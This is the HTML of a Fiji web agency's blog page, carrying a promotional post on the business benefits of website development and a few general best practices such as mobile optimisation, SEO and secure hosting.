					<section class="elementor-section elementor-top-section elementor-element elementor-element-968da6e elementor-section-height-min-height the7-e-sticky-row-yes the7-e-sticky-effect-yes elementor-section-full_width the7-e-sticky-overlap-yes elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="968da6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:30,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset_tablet&quot;:30,&quot;the7_sticky_row_overlap&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49473c7" data-id="49473c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8bc97 the7-inline-image-yes the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="fa8bc97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bulawebs.com">
							<img  src="[data-uri]"  alt="" class="inline-image inline-image-ext-png">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d76c1a4" data-id="d76c1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18944c0 items-decoration-yes sub-icon_align-side sub-menu-position-tablet-justify toggle-align-right decoration-position-top mob-menu-popup elementor-widget__width-auto parent-item-clickable-yes horizontal-menu--dropdown-tablet decoration-align-height decoration-left-to-right sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="18944c0" data-element_type="widget" data-settings="{&quot;dropdown_type&quot;:&quot;popup&quot;,&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><a class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NzM2ODksInRvZ2dsZSI6ZmFsc2V9"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16 18v2H5v-2h11zm5-7v2H3v-2h18zm-2-7v2H8V4h11z"></path></svg></span></a><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-end widget-divider- indicator-off"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-227395 first depth-0"><a href='https://bulawebs.com/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Home</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227398 depth-0"><a href='https://bulawebs.com/agency/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">About Bulawebs</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227399 has-children depth-0 the7-e-mega-menu the7-e-mega-menu-mobile"><a href='https://bulawebs.com/services/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Services</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav  the7-e-mega-menu-sub-nav"><li>		<div data-elementor-type="the7-mega-menu" data-elementor-id="86369" class="elementor elementor-86369 the7-e-mega-menu-content the7-e-mega-menu-width-auto" data-elementor-post-type="elementor_library">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ef0014 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef0014" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a675be" data-id="7a675be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a582340 img-align-top img-align-mobile-left image-vertical-align-tablet-center image-vertical-align-center slide-h-position-center slide-h-position-mobile-left icon-box-vertical-align-top preserve-img-ratio-cover elementor-widget elementor-widget-the7-elements-simple-posts" data-id="a582340" data-element_type="widget" data-widget_type="the7-elements-simple-posts.default">
				<div class="elementor-widget-container">
					<div class="the7-simple-widget-posts the7-elementor-widget the7-elements-simple-posts-a582340 jquery-filter jquery-filter" data-post-limit="-1" data-pagination-mode="none" data-scroll-offset="" aria-live="assertive">			<div class="dt-css-grid custom-pagination-handler" data-columns="{&quot;d&quot;:4,&quot;t&quot;:2,&quot;p&quot;:1,&quot;wd&quot;:&quot;&quot;}">
									<div class="wf-cell visible ">
						<article class="post visible wrapper post-78034 our_services type-our_services status-publish has-post-thumbnail hentry">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/our_services/service004/"><img fetchpriority="high" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201500%201000&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1500px) 100vw, 1500px" style="--ratio: 1500 / 1000;" data-src="https://bulawebs.com/wp-content/uploads/2023/01/cr609.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2023/01/cr609.jpg 1500w, https://bulawebs.com/wp-content/uploads/2023/01/cr609-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2023/01/cr609-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2023/01/cr609-768x512.jpg 768w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://bulawebs.com/our_services/service004/" rel="bookmark" title="Web Design &#038; Development" class="post-title">Web Design &#038; Development</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-78020 our_services type-our_services status-publish has-post-thumbnail hentry">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/our_services/service002/"><img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201500%201000&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1500px) 100vw, 1500px" style="--ratio: 1500 / 1000;" data-src="https://bulawebs.com/wp-content/uploads/2023/01/cr618.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2023/01/cr618.jpg 1500w, https://bulawebs.com/wp-content/uploads/2023/01/cr618-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2023/01/cr618-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2023/01/cr618-768x512.jpg 768w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://bulawebs.com/our_services/service002/" rel="bookmark" title="Digital Marketing" class="post-title">Digital Marketing</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-78019 our_services type-our_services status-publish has-post-thumbnail hentry">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/our_services/service001/"><img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201500%201000&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1500px) 100vw, 1500px" style="--ratio: 1500 / 1000;" data-src="https://bulawebs.com/wp-content/uploads/2023/01/cr628.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2023/01/cr628.jpg 1500w, https://bulawebs.com/wp-content/uploads/2023/01/cr628-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2023/01/cr628-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2023/01/cr628-768x512.jpg 768w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://bulawebs.com/our_services/service001/" rel="bookmark" title="Custom AI Solutions" class="post-title">Custom AI Solutions</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-78032 our_services type-our_services status-publish has-post-thumbnail hentry">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/our_services/service005/"><img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201500%201000&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1500px) 100vw, 1500px" style="--ratio: 1500 / 1000;" data-src="https://bulawebs.com/wp-content/uploads/2022/01/cr625.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2022/01/cr625.jpg 1500w, https://bulawebs.com/wp-content/uploads/2022/01/cr625-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2022/01/cr625-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2022/01/cr625-768x512.jpg 768w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://bulawebs.com/our_services/service005/" rel="bookmark" title="Web Hosting" class="post-title">Web Hosting</a></h5>								</div>
							</div>
						</article>
					</div>								</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
		</li></ul><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227407 first depth-1"><a href='https://bulawebs.com/our_services/service004/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Web Design &#038; Development</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227408 depth-1"><a href='https://bulawebs.com/our_services/service002/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Digital Marketing</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227409 depth-1"><a href='https://bulawebs.com/our_services/service001/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Custom AI Solutions</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227410 depth-1"><a href='https://bulawebs.com/our_services/service005/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Web Hosting</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227612 depth-1"><a href='https://bulawebs.com/our_services/service001/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Bulawebs Ai</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-right"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227695 depth-0"><a href='https://bulawebs.com/artciles/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Blog</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227386 depth-0"><a href='https://bulawebs.com/cases/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Showcase</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227396 last depth-0"><a href='https://bulawebs.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contact</span></span><span class="submenu-indicator" ><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e879f8b elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-the7_button_widget" data-id="e879f8b" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1ODY1IiwidG9nZ2xlIjpmYWxzZX0%3D" class="box-button elementor-button elementor-size-md">Book a consultation</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single-post" data-elementor-id="83628" class="elementor elementor-83628 elementor-location-single post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design-fiji-blog tag-design tag-fiji-island tag-information-technology tag-website-development" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ee53fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ee53fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0740463" data-id="0740463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cbfb42 elementor-widget elementor-widget-template" data-id="4cbfb42" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="85113" class="elementor elementor-85113 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52fd32db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="52fd32db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73c19a1f" data-id="73c19a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff8073 elementor-widget elementor-widget-spacer" data-id="1ff8073" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-130b85a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="130b85a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab6d3c0" data-id="7ab6d3c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7efb8a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c7efb8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-50b2f77 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="50b2f77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">/</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-355d914 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="355d914" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">January 17, 2012</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d4ba273 elementor-widget elementor-widget-heading" data-id="1d4ba273" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">The Power of Website Development: Key Benefits for Your Business in 2024 🌐🚀</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac679f4 elementor-widget elementor-widget-image" data-id="ac679f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1920" src="https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-scaled.jpeg" class="attachment-full size-full wp-image-227557" alt="" srcset="https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-scaled.jpeg 2560w, https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-300x225.jpeg 300w, https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-1024x768.jpeg 1024w, https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-768x576.jpeg 768w, https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-1536x1152.jpeg 1536w, https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-2048x1536.jpeg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02d877e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02d877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a778e4f" data-id="a778e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e616760 elementor-widget elementor-widget-theme-post-content" data-id="e616760" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>In today’s digital age, having a professional website is crucial for any business aiming for success. With the rapid growth of Information Technology in Fiji, developing a website has never been more beneficial. Here’s why investing in website development can propel your business forward.</p>
<h4>Key Benefits of Website Development</h4>
<ol>
<li><strong>Reach a Wider Audience 🌍</strong>
<p>A website allows you to reach a global audience, expanding your market beyond local boundaries. For example, a local Fijian resort can attract international tourists by showcasing its offerings online, resulting in increased bookings and revenue.</li>
<li><strong>Cost-Effective Marketing 💰</strong>
<p>Compared to traditional marketing methods, a website is a cost-effective way to promote your products and services. It can handle large amounts of information and present it in an easy-to-understand format. For instance, an online store can display its entire product catalog without the need for physical brochures or catalogs.</li>
<li><strong>24/7 Accessibility 🕒</strong>
<p>Your website is accessible 24/7, allowing customers to find information and make purchases at any time. This continuous availability can significantly boost your sales and customer satisfaction. For example, an e-commerce site can receive orders even when your physical store is closed.</li>
<li><strong>Easy Updates and Customization 🛠️</strong>
<p>Websites can be easily updated with new content, prices, offers, and announcements. This flexibility ensures that your information is always current and relevant. For instance, a restaurant can update its menu and prices instantly, keeping customers informed of the latest offerings.</li>
<li><strong>Enhanced Customer Engagement 💬</strong>
<p>Websites enable better communication with customers through contact forms, chatbots, and social media integration. This improved engagement can lead to higher customer loyalty and repeat business. For example, a travel agency can use a chatbot to answer frequently asked questions and assist customers in real-time.</li>
<li><strong>Improved Credibility and Professionalism 🌟</strong>
<p>A well-designed website enhances your business&#8217;s credibility and professionalism. It shows customers that you are serious about your business and can be trusted. For example, a healthcare provider with a professional website can attract more patients by providing valuable health information and booking options.</li>
</ol>
<h4>Best Practices for Website Development</h4>
<ol>
<li><strong>Provide Comprehensive Information 📝</strong>
<p>Ensure your website contains all necessary information about your products or services. Answer common questions and make it easy for customers to find what they need.</li>
<li><strong>Keep Content Fresh and Updated 🔄</strong>
<p>Regularly update your website with new content, prices, and offers to keep visitors engaged and informed.</li>
<li><strong>Ensure Security and Protection 🔒</strong>
<p>Use secure hosting and implement robust security measures to protect your website from hacking and cyber threats.</li>
<li><strong>Optimize for Mobile Devices 📱</strong>
<p>Ensure your website is mobile-friendly, as more users access the internet via smartphones and tablets.</li>
<li><strong>Utilize SEO Best Practices 🚀</strong>
<p>Optimize your website for search engines to increase visibility and attract organic traffic.</li>
</ol>
<h3>Conclusion</h3>
<p>Investing in website development is essential for any business looking to thrive in the digital era. By creating a professional, secure, and user-friendly website, you can reach a wider audience, enhance customer engagement, and boost your business’s credibility. Embrace the opportunities that website development offers and take your business to new heights.</p>
<p>Ready to develop a powerful website for your business? Contact Bulawebs today and let us help you create an impactful online presence! 🌐✨</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6c65f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6c65f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-058cca5" data-id="058cca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f8f1bb elementor-widget elementor-widget-template" data-id="1f8f1bb" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="79256" class="elementor elementor-79256 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62787cea elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="62787cea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee9e2fc" data-id="5ee9e2fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3802d4d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3802d4d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c30d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c30d70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-833136b" data-id="833136b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e68df elementor-widget elementor-widget-heading" data-id="52e68df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">From the same category</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b2bcf4c arrows-relative-to-image img-align-mobile-top image-vertical-align-center icon-box-vertical-align-top img-align-left preserve-img-ratio-cover slide-h-position-left bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="b2bcf4c" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:2,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:1,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-b2bcf4c" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap post-142 type-post status-publish format-standard has-post-thumbnail hentry category-cloud-hosting category-company category-design-photography category-development category-digital-marketing category-ecommerce-web-design category-web-design-fiji-blog category-technology tag-design tag-fiji">
				<div class="post-content-wrapper">
											<div class="the7-simple-post-thumb">
							<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/freelance-web-designers-in-fiji/"><img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%202560%201707&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 2560px) 100vw, 2560px" style="--ratio: 2560 / 1707;" data-src="https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-scaled.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-scaled.jpg 2560w, https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-768x512.jpg 768w, https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-1536x1024.jpg 1536w, https://bulawebs.com/wp-content/uploads/2012/01/johnny-africa-jU36RvqMQ-c-unsplash-2048x1365.jpg 2048w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>						</div>
					
					<div class="post-entry-content">
